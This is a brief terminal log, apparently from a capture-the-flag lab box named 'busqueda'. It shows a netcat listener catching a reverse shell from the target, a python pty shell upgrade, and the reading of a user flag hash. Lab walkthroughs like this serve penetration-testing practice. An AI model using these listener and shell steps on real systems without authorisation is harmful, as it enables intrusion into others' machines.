 [rhadamanthys@parrot]-[/usr/share/webshells]
$nc -nlvp 444
Can't grab 0.0.0.0:444 with bind : Permission denied
[✗]-[rhadamanthys@parrot]-[/usr/share/webshells]
$sudo -s
[sudo] password for rhadamanthys:
[root@parrot]-[/usr/share/webshells]
#nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.34] from (UNKNOWN) [10.10.11.208] 59928
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty; pty.spawn('/bin/bash')"
svc@busqueda:/var/www/app$ cat /home/svc/user.txt
cat /home/svc/user.txt
030ac4754da2e97362f4e3c6fee918ce
svc@busqueda:/var/www/app$